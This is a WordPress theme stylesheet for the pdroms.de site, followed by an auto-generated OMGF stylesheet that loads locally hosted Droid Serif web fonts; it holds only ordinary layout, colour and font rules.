#header {height:156px; clear:both; padding:60px 10px 0 10px; width:940px; margin:0 auto; text-align:left; position:relative;}
#twitter-badge {position:absolute; left:720px; top:-5px; background:url(images/twitter-badge-maroon.png); width:218px; height:139px;}
#twitter-badge a {display:block; width:218px; height:139px; text-indent:-9999px;}
a#logo {clear:both; font-size:128px; overflow:hidden; text-decoration:none; text-transform:uppercase; color:#333333;letter-spacing:-2px; display:inline; margin:0px; padding:0;}

#wrap {width:940px; padding:0 10px 0 10px; margin:0 auto; text-align:center; overflow:hidden; clear:both;}

#navigation {/*clear:both;*/ background:url(images/nav-bar-temp.png) no-repeat #EDEDED; /*height:64px;*/ position:relative; top:-6px; margin:10px 0  0 0; }
#page-nav {height:25px; font-family:verdana, arial, helvetica; font-size:10px; padding:0 0 0 0;}
#page-nav ul li {float:left; list-style:none; padding:5px 25px 0 10px; display:block;}
#page-nav ul li a {text-decoration:none; color:#FFFFFF;}
#page-nav ul li a:hover {color:#999999;}
#page-nav ul li#welcome {padding-left:10px; padding-right:25px;}
#page-nav ul li#welcome a {color:#000000;}
#page-nav ul li#welcome a:hover {color:#750000;}
#page-nav ul li#welcome.current_page_item2 {background:url(images/page-tab.gif) no-repeat top right #EDEDED; height:25px; color:#000000;} 
#login {float:right; padding:3px 45px 0 0; text-transform:uppercase; background:url(images/user-silhouette.png) no-repeat; background-position:89px 0;}
#login a {color:#000000; text-decoration:none;}
#login a:hover {color:#750000;}



#nav2, #nav2 ul{padding: 0;	float:left;	list-style: none;}
#nav2 {padding:0; float:left;}
#nav2 a {display:block; font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica; font-weight:bold; text-transform:uppercase; text-decoration:none; font-size:14px;}
#nav2 li {float:left; line-height:27px;  padding:0 6px 0 6px; margin-right:3px; }

#nav2 li a:hover {background: none;}
#nav2 li ul {position:absolute;	width: 15em; left: -999em; padding-top:1px;}
#nav2 li:hover ul, #nav2 li.sfhover ul {left:auto; z-index:1000;}
#nav2 li ul.children li {background: #FFFFFF; border-bottom:1px solid #dedbd1; border-left:1px solid #dedbd1;	border-right:1px solid #dedbd1;	line-height:28px; width:15em;}
#nav2 li:hover, #nav2 li.hover {position: static;}
#nav2 li ul ul {margin: -29px 0 0 15em;}
#nav2 li:hover ul ul, #nav2 li.sfhover ul ul {left: -999em;}
#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul {left: auto;}
#nav2 li:hover ul ul, #nav2 li:hover ul ul ul, #nav2 li.sfhover ul ul, #nav2 li.sfhover ul ul ul {left: -999em;}
#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul, #nav2 li li li.sfhover ul {left: auto;} 




#cat-nav {clear:both; padding:0 0 0 7px;}
#cat-nav ul li.cat-item {background:url(images/cat-nav-bg.png) repeat-x; border-top:1px solid #999;  border-right:1px solid #999;  border-left:1px solid #999;}

#cat-nav ul li.cat-item a {color:#750000; text-shadow:0 1px 0 #fff;}
#cat-nav ul li.cat-item a:hover {color:#000000;}
#cat-nav ul li.cat-item.current-cat {background:url(images/cat-nav-current-bg.png) repeat-x;} 
#cat-nav ul li.cat-item.current-cat a {color:#FFFFFF; text-shadow:none;}
#nav2 li ul.children li.cat-item.current-cat {background:#ffffff;} 
#nav2 li ul.children li.cat-item.current-cat a{color:#750000; text-shadow:0 1px 0 #fff;} 
#cat-nav ul li.cat-item.current-cat ul.children li a{color:#750000; text-shadow:0 1px 0 #fff;}

/*single*/
.main-container{width:590px; /*overflow:hidden;*/ margin:25px 20px 20px 0; float:left; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; position:relative;}
.main-container a {color:#750000; text-decoration:none;}
.main-container a:hover {color:#666666; text-decoration:underline;} 

.title-area {padding:12px 10px 12px 10px; color:#750000; font-size:21px; background:#EEEEEE; border:1px solid #DDDDDD; margin-bottom:25px; text-shadow:1px 1px 0 #fff; }

.full-in-single {clear:both; padding:4px; border:1px solid #CCCCCC; margin:5px 0 20px 0; }


.retweet-btn-small {float:right; position:relative; top:6px; left:22px;}
.retweet-btn {float:right; padding:2px 3px 0 5px;}
/*.post-title {font-family:'Droid Serif', helvetica, arial; font-size:24px; font-weight:bold; line-height:26px; margin-bottom:12px; text-transform:capitalize;}*/
.post-title {font-family:'Cuprum', georgia; font-size:24px; font-weight:bold; line-height:26px; margin-bottom:12px; text-transform:capitalize;}
.post-title a {text-decoration:none; color:#333333;}
.post-title a:hover {color:#750000; text-decoration:underline;}
/*.post-title-big {font-family:'Droid Serif', helvetica, arial; font-size:38px; font-weight:bold;  line-height:38px; margin-bottom:15px; text-transform:capitalize;}*/
.post-title-big {font-family:'Cuprum', georgia; font-size:38px; font-weight:bold;  line-height:38px; margin-bottom:15px; text-transform:capitalize;}
.post-title-big a {text-decoration:none; color:#333333;}
.post-title-big a:hover {text-decoration:none;}
.post-meta-data {font-size:11px; color:#434343; text-transform:uppercase; font-family:'Cuprum', georgia; margin-bottom:15px; }
img.thumbs-in-archive {float:right; padding:5px; border:1px solid #CCCCCC; margin:1px 0 0 15px;}
.post-excerpt {line-height:20px; height:85px; overflow:hidden; margin-bottom:22px;}
.post-content {clear:both; line-height:24px; margin-bottom:30px; overflow:hidden;}
.post-content a {background:#EEEEEE; text-shadow:0 1px 0 #fff;}
.post-content ol {padding:10px 0 10px 40px;}
.post-content ol li ol {padding-left:20px;}
.post-content ol li ul {padding-left:20px;}
.post-content ul {padding:10px 0 10px 40px;}
.post-content ul li ol {padding-left:20px;}
.post-content ul li ul {padding-left:20px;}
.post-content p {padding:0 0 15px 0;}
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {font-size:24px; font-weight:normal; line-height:30px; padding-bottom:10px;}
.post-content p img { display: block;  margin: 0 auto; max-height: 400px; max-width: 400px;}
.post-content p iframe{ display: block;  margin: 0 auto;}
.attached_url { border: 2px dashed #999999; padding: 2px 8px !important; display:block; }
.attached_url a{   background: none repeat scroll 0 0 #ffffff !important; display:block; }

.wp-caption {padding:8px 3px 0px 3px; border:1px solid #eeeeee; text-align:center; margin:0 auto;}
.wp-caption.alignright {margin:8px 0 5px 15px;} 
.wp-caption.alignleft {margin:8px 15px 5px 0;}
.wp-caption.aligncenter{clear:both; margin:15px auto; display:block; }
.wp-caption.alignnone {clear:both; margin:15px auto; display:block; }
p.wp-caption-text {text-align:center; font-family:georgia; font-style:italic; font-size:11px; line-height:13px;}

.post-content img.alignright {display:inline; margin:8px 0 5px 20px;}
.post-content img.alignleft {display:inline; margin:8px 20px 5px 0;}
.post-content img.aligncenter {clear:both; margin:10px auto; display:block; }
.post-content img.alignnone {clear:both; margin:10px auto; display:block; }
.post-content a img.alignright {display:inline; margin:8px 0 5px 20px;}
.post-content a img.alignleft {display:inline; margin:8px 20px 5px 0;}
.post-content a img.aligncenter {clear:both; margin:10px auto; display:block; }
.post-content a img.alignnone {clear:both; margin:10px auto; display:block; }

.post-content p img.alignright {display:inline; margin:20px 0 5px 20px;}
.post-content p img.alignleft {display:inline; margin:20px 20px 5px 0;}
.post-content p img.aligncenter {clear:both; margin:10px auto; display:block; }
.post-content p img.alignnone {clear:both; margin:10px auto; display:block; }
.post-content p a img.alignright {display:inline; margin:8px 0 5px 20px;}
.post-content p a img.alignleft {display:inline; margin:8px 20px 5px 0;}
.post-content p a img.aligncenter {clear:both; margin:10px auto; display:block; }
.post-content p a img.alignnone {clear:both; margin:10px auto; display:block; }

#page-links {font-family:verdana, rockwell, "Courier New", Courier,  georgia, arial, helvetica; clear:both; margin:10px 0; font-weight:bold; text-transform:uppercase; font-size:11px; margin:5px 0 30px 0; clear:both;}
#page-links a {padding:2px 4px;  text-decoration:none; color: #ffffff; background-color: #750000; border: 1px solid #750000; text-shadow:none; }
#page-links a:hover {border: 1px solid #750000; background:#FFFFFF; color:#333333;}

.author-box { background:#eee; border:1px solid #DDDDDD; padding:20px; margin-bottom:30px;}
.author-box img.avatar {float:left; border:1px solid #ccc; padding:3px; margin:1px 10px 0 0;}
.author-box .author-name {padding-bottom:0px; font-style:italic; font-weight:bold; font-size:24px; color:#750000;}
.author-box .author-description {font-family:verdana, arial, helvetica; font-size:11px; line-height:16px; color:#666666;}
.author-box .author-links {margin:14px 0 2px; font-family:'Cuprum', georgia, arial, helvetica; text-transform:uppercase; font-size:11px; border-top:1px dashed #ccc; padding-top:14px;} 
.author-box-small { background:#eee; border:1px solid #DDDDDD; padding:5px 10px 5px 5px; text-align:right; font-family:'Cuprum', verdana, arial, helvetica; font-size:11px; margin-bottom:25px; text-shadow:0 1px 0 #fff; text-transform:uppercase;}

.file_post{ float: left; width: 285px; margin: 5px; height: 280px; }
img.thumbs-in-files {float:none; padding:5px; border:1px solid #CCCCCC; margin:1px 0 4px 4px; width:264px; height:150px;}
.file_post .post-title{ font-size: 14px;}
.file_thumb_single{ float:left; margin: 0 8px 8px 0;}

#file_info{background:#eee; border:1px solid #DDDDDD; padding:20px; margin-bottom:30px; font-size: 11px;}
#file_info h4{font-size:22px; display:block; padding-bottom:15px; font-family:'Droid Serif';}
#file_info ul {padding:0 10px 0 10px;}
#file_info ul li{list-style:none; padding:6px 0 6px 0; border-bottom:1px dashed #CCCCCC; background:url(images/list-item-style-maroon.gif) no-repeat; background-position:0 9px; padding-left:20px;}
#file_info ul li:last-child {border-bottom:none;}
#file_info ul.children li {border-bottom:none;}
#file_info ul li span{ font-weight:bold; }
#file_info a {color:#750000; text-decoration:none;}
.download_link{ text-align: center; margin-bottom:30px;}
.download_link p{ font-weight: bold;}

.file-meta-data {font-size:11px; color:#434343; text-transform:uppercase; font-family:'Cuprum', georgia; margin-bottom:2px; }
.marg-bot-15{ margin-bottom: 15px; }
.file-grid-meta-data {font-size:11px; color:#434343; text-transform:uppercase; font-family:'Cuprum', georgia; margin-bottom:2px; height:30px; }

.file_order_box{ text-align:right; margin-bottom: 5px;}
.file_order_box *{ font-size: 11px;}


#file_pics{background:#eee; border:1px solid #DDDDDD; padding:14px; margin-bottom:30px; font-size: 11px;}
#file_pics h4{font-size:22px; display:block; padding-bottom:15px; font-family:'Droid Serif';}
#file_pics a{ margin: 4px; display:inline-block; border: 2px #750000 solid;}

.social-bar {background:url(images/spread-the-word.png) no-repeat top left; height:63px; text-align:right; margin:0 0 30px 0; position:relative;}
ul#social-btns {position:absolute; left:299px;}
ul#social-btns li {float:left; height:63px; list-style:none;}
ul#social-btns li a {height:63px; background:url(images/social-sprites.png); display:block; text-indent:9999px;}
ul#social-btns li a#delicious {width:68px; background-position:0 -66px;}
ul#social-btns li a:hover#delicious {width:68px; background-position:0 0;}
ul#social-btns li a#digg {width:52px; background-position:-68px -66px;}
ul#social-btns li a:hover#digg {width:52px; background-position:-68px 0;}
ul#social-btns li a#stumbleupon {width:58px;  background-position:-120px -66px;}
ul#social-btns li a:hover#stumbleupon {width:58px;  background-position:-120px 0;}
ul#social-btns li a#technorati{width:58px; background-position:-178px -66px;}
ul#social-btns li a:hover#technorati{width:58px; background-position:-178px 0;}
ul#social-btns li a#twitter {width:54px; background-position:-236px -66px;} 
ul#social-btns li a:hover#twitter {width:54px; background-position:-236px 0;} 
/*comments*/

#comments {padding:0 0 35px 0; }
#comments h3{text-align:left; font-size:28px; font-weight:bold; line-height:38px; color:#333333; font-family:'Droid Serif';}
img.avatar {float:left; padding:3px; border:1px solid #ccc; margin:0 10px 0 0;}
cite.fn a {font-family:georgia; font-style:normal; text-transform:uppercase; padding:0; color:#333333; text-decoration:none; font-size:11px;}
.comment-author {padding:0; line-height:14px;}
.comment-meta {font-family:'Trebuchet MS', verdana;  font-size:11px; color:#666666; line-height:14px; padding-bottom:5px;}
.comment-meta a {color:#750000; font-weight:normal; text-decoration:none;}
.comment-body {margin-bottom:20px; padding:20px 20px 5px 20px; font-style:italic; font-family:'Lucida Grande','Lucida Sans Unicode','Trebuchet MS',verdana,georgia; overflow:hidden;}
.comment-body > p { margin-left: 58px;}
.comment-body p a {color:#750000; font-weight:bold; text-decoration:none;}
.comment-body p a:hover{text-decoration:underline;}
li.comment.even {background:#fff; border:1px solid #DDDDDD; margin-bottom:20px;}
li.comment.odd {background:#eee; border:1px solid #DDDDDD; margin-bottom:20px;}
ul.commentlist li {list-style:none;}
li.parent {padding-bottom:10px;}
.commentlist ul.children {margin:20px;}
.comment-meta .commentmetadata p a {color:#21759B; }
.reply {clear:both; border-top:1px dashed #ccc; padding-top:7px; margin-top:12px; text-align:right;}
a.comment-reply-link {color:#21759B; font-family:verdana; font-size:11px; padding:0 0 0 19px; background:url(images/arrow-135-medium.png) left no-repeat; }
.comment-body .ratingblock{ margin-left: 58px; }
/*response*/
h3#response-title {text-align:left; font-size:28px; font-weight:bold; line-height:38px; color:#333333; padding:15px 0 35px 0; font-family:'Droid Serif'; }
h3#response-title a {color:#000000; text-decoration:none; text-transform:capitalize;}
a#cancel-comment-reply-link {padding:5px; background:#ab1515; color:#FFFFFF;  font-family:rockwell, georgia; text-transform:uppercase; text-decoration:none;}
#commentform {padding:45px 25px 25px 25px; background:#fff; border:1px solid #DDDDDD; margin-bottom:25px;}
#commentform p {padding-bottom:5px;}
.comment-form-input-fields {padding:5px; margin-bottom:10px;}
.comment-form-labels {font-family:rockwell,georgia; font-weight:bold; color:#FFFFFF; width:162px; font-size:14px; padding:5px; text-transform:uppercase; background:url(images/comment-labels.gif) no-repeat top right #2b2b2b; }
.comment-form-labels small {font-family:Verdana, Arial, helvetica; font-size:9px; font-weight:normal;}
input.send-comment {background:#ab1515; color:#FFFFFF; font-family:rockwell, georgia; padding:5px;}

/*snarfer specific*/

h3.tab-bars {clear:both;  background:url(images/cat-nav-bg.png) repeat-x; height:22px; border:1px solid #e9e9e9; padding:5px 0 0 7px; margin-bottom:25px; } 
h3.tab-bars a {font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica; font-weight:bold; text-transform:uppercase; text-decoration:none; line-height:16px; font-size:14px; text-shadow:0 1px 0 #fff; color:#750000;}
h3.tab-bars a:hover {text-shadow:none; color:#000000;}
.post-container {width:285px; float:left;}
.post-container.odd {margin-right:20px;}
.post-container .post-title-sm {font-size:17px; padding-bottom:10px; text-transform:capitalize; font-weight:bold;}
.post-container .post-title-sm a {text-decoration:none; color:#333333; }
.post-container .post-title-sm a:hover {text-decoration:underline; color:#750000;}
.post-container .post-meta-data {font-size:11px; color:#434343; text-transform:uppercase; font-family:georgia; padding:0 0 5px 0; margin:0;}
.post-container img.thumbs {padding:5px; border:1px solid #CCCCCC; margin-bottom:10px;}
.post-container .post-excerpt-small {overflow:hidden; height:65px; font-size:12px; line-height:20px; margin-bottom:10px;}
.post-container .continue {background:#eee; border:1px solid #DDDDDD; padding:5px 10px 5px 5px; text-align:right; font-family:verdana, arial, helvetica; font-size:11px; margin-bottom:25px;}
.post-container .continue a {font-family:verdana, arial, helvetica; font-weight:bold; font-size:10px; color:#666666; text-decoration:none; text-shadow:0 1px 0 #fff; }
.post-container .continue a:hover {text-decoration:underline;}
#view-all {float:right; padding: 2px 4px; margin:20px 0 20px 0; background:#eee; border:1px solid #DDDDDD;}
#view-all a {font-family:verdana, rockwell, "Courier New", Courier,  georgia, arial, helvetica; clear:both; margin:10px 0; font-weight:bold; text-transform:uppercase; font-size:11px; color: #000000; text-decoration:none; text-shadow:0 1px 0 #fff;}
#view-all a:hover {text-decoration:underline;}

/*sidebar*/
#sidebar {width:330px; min-height:700px; overflow:hidden; float:left;}
#searchform {height:40px; background:#e5e5e5; text-align:left; margin-bottom:15px; border-bottom:1px solid #DDDDDD; border-right:1px solid #DDDDDD; border-left:1px solid #DDDDDD;}
input.inputs {margin:8px 0 0 24px;}
input.go {background:#ab1515; color:#FFFFFF; font-family:rockwell, georgia; }
#twitter-entry {background:url(images/twitter.gif); width:331px; height:100px; margin-bottom:15px; }
#twitter-entry p {font-family:'Cuprum', verdana, helvetica, arial; font-size:14px; text-align:left; padding:15px 5px 0 100px;  text-shadow:0 1px 0 #fff;}
#twitter-entry a {color:#750000; text-decoration:none;}
#twitter-entry a:hover {text-decoration:underline;}
#adblock-big {padding:15px 10px 15px 10px; background:#e5e5e5; margin-bottom:20px; border:1px solid #DDDDDD;}
#adblock-small {border:1px solid #DDDDDD; clear:both; background:#ededed; padding:20px 0 10px 28px; overflow:hidden; margin-bottom:20px;}
#adblock-small ul li {float:left; list-style:none; padding:10px 24px 10px 0;}

.featbox{padding:15px 10px 15px 10px; background:#e5e5e5; margin-bottom:20px; border:1px solid #DDDDDD; text-align:left; font-size:11px;}
.featbox h3{font-size:22px; display:block; padding-bottom:15px; font-family:'Droid Serif';}
.featbox ul {padding:0 10px 0 10px;}
.featbox ul li{list-style:none; padding:6px 0 6px 0; border-bottom:1px dashed #CCCCCC; background:url(images/list-item-style-maroon.gif) no-repeat; background-position:0 9px; padding-left:20px;}
.featbox ul li:last-child {border-bottom:none;}
.featbox ul.children li {border-bottom:none;}
.featbox a {color:#666666; text-decoration:none;}
.featbox h4 a{ color: #750000; font-size: 14px;}
.featbox .fblock{ border-bottom: 1px dashed #CCCCCC; display: block; height: 70px; margin: 0 0 4px; padding: 0;}
.featbox .featbox_main_link{ text-align:center; padding: 4px 0 0 0;}
.featbox .featbox_main_link a{ color: #750000; font-size: 14px; font-weight:bold;}

.sidebar-row{padding:25px 20px; background:#e5e5e5; margin-bottom:20px; border:1px solid #DDDDDD; text-align:left; font-family:verdana,arial,helvetica; font-size:11px; line-height:16px; text-shadow:0 1px 0 #fff;}
.sidebar-row h3 {font-size:22px; display:block; padding-bottom:15px; font-family:'Droid Serif';}
.sidebar-row ul {padding:0 10px 0 10px;}
.sidebar-row ul li{list-style:none; padding:6px 0 6px 0; border-bottom:1px dashed #CCCCCC; background:url(images/list-item-style-maroon.gif) no-repeat; background-position:0 9px; padding-left:20px;}
.sidebar-row ul li:last-child {border-bottom:none;}
.sidebar-row ul.children li {border-bottom:none;}
.sidebar-row a {color:#666666; text-decoration:none;}
.sidebar-row a:hover {text-decoration:underline; color:#750000;}
.sidebar-row #calendar_wrap {background:#ffffff; border:1px solid #DDDDDD; padding:25px;}
.sidebar-row #calendar_wrap caption {font-weight:bold; padding-bottom:25px; font-size:20px; font-family:helvetica; text-shadow:0 1px 0 #fff;}
.sidebar-row table#wp-calendar {border-collapse:collapse; width:100%; text-align:center;}
.tagcloud {padding:5px 10px;}
/*tabbed-menu*/
#tabbed-container {border:1px solid #DDDDDD; clear:both; background:#ededed;  padding:16px 0 20px 16px; height:364px; margin-bottom:20px; text-align:left; color:#666666; font-family:verdana,arial,helvetica; font-size:11px; line-height:16px; position:relative;}
ul.mootabs_title {list-style-image: none; list-style-type: none; padding: 0px;	height: 24px; font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica; font-weight:bold; text-transform:uppercase; color:#750000; text-decoration:none; line-height:16px; font-size:14px; letter-spacing:-1px; text-shadow:0 1px 0 #fff;}
ul.mootabs_title li {float: left; display:block; padding:5px 7px 0 7px; height:22px; line-height:16px; margin-right:4px; cursor: pointer; background:url(images/cat-nav-bg.png) repeat-x; border-top:1px solid #DDDDDD;  border-right:1px solid #DDDDDD;  border-left:1px solid #DDDDDD;  border-bottom:1px solid #CCCCCC;}
.mootabs_title li.active { background:url(images/cat-nav-current-bg.png); color:#FFFFFF; text-shadow:none; border:1px solid #750000; }
.mootabs_panel {display: none; position: relative; width:100%; top: 12px; clear: both;	overflow: hidden;}
.mootabs_panel p {font-family:Arial, Helvetica, sans-serif; padding:25px; text-align:left;}
.mootabs_panel.active { background-color: #fff; display: block;}
span.whitefade{background:url(images/whitefade.png) repeat-x; height:59px; position:absolute; left:0; bottom:0; z-index:9999; width:100%;}


/*popular posts*/
#Popular {padding:15px 25px 25px 25px;  width:240px; border:1px solid #DDDDDD;}
#Popular a{text-decoration:none; color:#666666;}
#Popular a:hover{text-decoration:underline; color:#000000;}
#Popular ul{padding:0 10px 0 0;}
#Popular ul li {list-style:none; padding:9px 0 9px 0; border-bottom:1px dashed #CCCCCC; background:url(images/list-item-style-maroon.gif) no-repeat; background-position:0 12px; padding-left:20px;}
#Popular ul li:last-child{border-bottom:none;}

/*recent comments*/
#RecentComments {padding:15px 25px 25px 25px;  width:240px; font-weight:bold; color:#000000; border:1px solid #DDDDDD;}
#RecentComments a{text-decoration:none; color:#666666; font-weight:normal; padding-left:5px;}
#RecentComments a:hover{text-decoration:underline; color:#000000;}
#RecentComments ul{padding:0 10px 0 0;}
#RecentComments ul li {list-style:none; padding:9px 0 9px 0; border-bottom:1px dashed #CCCCCC; background:url(images/list-item-style-maroon.gif) no-repeat; background-position:0 12px; padding-left:20px;}
#RecentComments ul li:last-child{border-bottom:none;}
/*tag cloud*/
#Tags {padding:15px 25px 25px 25px;  width:240px; border:1px solid #DDDDDD;}
#Tags a {text-decoration:none; color:#666666;}
#Tags a:hover {text-decoration:underline; color:#000000;}

/*page-navi*/

.wp-pagenavi {font-family:verdana, rockwell, "Courier New", Courier,  georgia, arial, helvetica; clear:both; margin:10px 0; font-weight:bold; text-transform:uppercase; font-size:11px; float:right;}
.wp-pagenavi a, .wp-pagenavi a:link { padding:2px 4px; margin: 2px;text-decoration: none;	border: 1px solid #750000; color: #ffffff; background-color: #750000;}	
.wp-pagenavi a:visited {padding:2px 4px; margin: 2px;text-decoration: none;	border: 1px solid #750000; color: #ffffff; background-color: #750000;}
.wp-pagenavi a:hover {border: 1px solid #750000; color: #000000; background-color: #FFFFFF;}
.wp-pagenavi a:active {padding:2px 4px; margin:2px; text-decoration: none;	border: 1px solid #750000; background-color: #FFFFFF;}
.wp-pagenavi span.pages {padding: 2px 4px; margin: 2px;	color: #000000;	background:#eee; border:1px solid #DDDDDD; text-shadow:0 1px 0 #fff;}
.wp-pagenavi span.current {padding: 2px 4px; margin: 2px; font-weight: bold; background:#eee; border:1px solid #DDDDDD;}
.wp-pagenavi span.extend {padding: 2px 4px 2px 4px; margin: 2px; border: 1px solid #000000;	color: #000000;	background-color: #FFFFFF;}
.wp-pagenavi span.current a.page{color:#FFFFFF; }
.next-prev-links {font-family:verdana, rockwell, "Courier New", Courier,  georgia, arial, helvetica; clear:both; margin:10px 0; font-weight:bold; text-transform:uppercase; font-size:11px; float:right;}
.next-prev-links a {padding:2px 4px; margin: 2px;text-decoration: none;	border: 1px solid #750000; color: #ffffff; background-color: #750000;}




/*footer*/
#footer-wrap{background:url(images/footer-bg.gif) no-repeat; background-position:top center; height:143px; margin:0 auto;}
#footer {height:106px; clear:both; padding:40px 10px 0 10px; width:940px; margin:0 auto; text-align:left; position:relative;}
#logo-footer {text-transform:uppercase; color:#333333; font-size:30px; display:block; margin:18px 7px 2px 0; padding:0; clear:both; text-align:right;}
#page-nav-footer {float:right; text-align:right;}
#page-nav-footer ul li {float:left; list-style:none; line-height:8px; padding:0 8px 2px 8px; margin-bottom:3px; background:url(images/credits-sep.png) no-repeat top left;}
#page-nav-footer ul li.first {background:none;} 
#page-nav-footer ul li a {font-family:verdana, helvetica, arial; font-size:11px; color:#750000; text-decoration:none; text-shadow:0 1px 0 #fff;}
#page-nav-footer ul li a:hover {text-decoration:underline;}
#credits {display:block; padding:2px 7px 0 0; clear:both; font-family:georgia; font-size:11px; text-shadow:0 1px 0 #fff; display:block; text-align:right;}
#credits a{color:#000000; text-decoration:none;}
#credits a:hover {color:#666666;}


/*new updates*/
/* =Menu 
-------------------------------------------------------------- */ 
#access {margin: 0 auto; float:left; margin-top:-1px; position:relative; left:8px; width:940px;} 
#access .menu-header, div.menu {/*font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica;*/ font-weight:bold; text-transform:uppercase; text-decoration:none; font-size:14px} 
#access .menu-header ul, div.menu ul {list-style: none;	margin: 0;} 
#access .menu-header li, div.menu li {float:left;position: relative; font-size: 10px; /*background:url(images/cat-nav-bg.png) ; border-top:1px solid #999;  border-right:1px solid #999;  border-left:1px solid #999;*/ margin-right:3px; } 
#access a {display:block;text-decoration:none; color:#750000;/* text-shadow:0 1px 0 #fff;*/ padding:0 10px;line-height:20px; text-transform:uppercase; font-weight: normal;} 
#access ul ul {display:none;position:absolute;top:28px;left:-1px;float:left;box-shadow: 0px 3px 3px rgba(0,0,0,0.2);-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);width: 180px;	z-index: 99999;} 
#access ul ul li {min-width: 180px;} 
#access ul ul ul {left:100%;top:0;} 
#access ul ul a {background:url(images/cat-nav-bg.png) repeat-x; height:auto; line-height:28px; padding:0 10px; width: 160px;} 
#access li:hover > a, #access ul ul :hover > a {color:#fff; background:#333; text-shadow:1px 1px 0 #000;} 
#access ul li:hover > ul {display:block;} 
#access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a { color:#fff;background:url(images/cat-nav-current-bg.png) repeat-x; text-shadow:1px 1px 0 #000;} 
* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover {color:#fff;}
#main-container .jdGallery .slideInfoZone h2 {font-family:'Droid Serif';}


.error{ background-color: #FFEBE8;
    border-color: #CC0000; border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    margin: 5px 15px 2px;
    padding: 8px; margin: 5px 0 15px; font-weight:bold;}


--- FILE ---
content_type: text/css
request_url: https://pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-58/omgf-stylesheet-58.css?ver=1659875797
body_size: 767
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Droid Serif';font-style:normal;font-weight:400;font-display:;src:url('//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-58/droid-serif-normal-latin-400.woff2?ver=1659875797')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Droid Serif';font-style:normal;font-weight:700;font-display:;src:url('//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-58/droid-serif-normal-latin-700.woff2?ver=1659875797')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}